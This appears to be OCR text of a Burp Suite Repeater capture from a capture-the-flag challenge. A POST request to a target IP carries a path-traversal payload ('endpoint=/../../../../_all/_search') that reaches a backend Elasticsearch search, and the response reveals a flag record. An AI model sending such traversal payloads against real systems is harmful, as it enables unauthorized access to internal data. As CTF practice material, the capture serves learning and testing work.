 Go
Cancel
< | ▼
> | ▼
Target: http://192.241.183.207
?
Request
Raw
Params
Headers
Hex
POST /?action HTTP/1.1
Host: 192.241.183.207
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.241.183.207/
Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 41
Connection: close
q=asis&endpoint=/../../../../_all/_search
Response
Raw
Headers
Hex
JSON Beautifier
[
{
"title": "Flag Is Here, Grab it :)",
"_id": "AWoSY9h7LaY_ZeX1ck78",
"_type": "fl4g?",
"downloadLink": null
}
]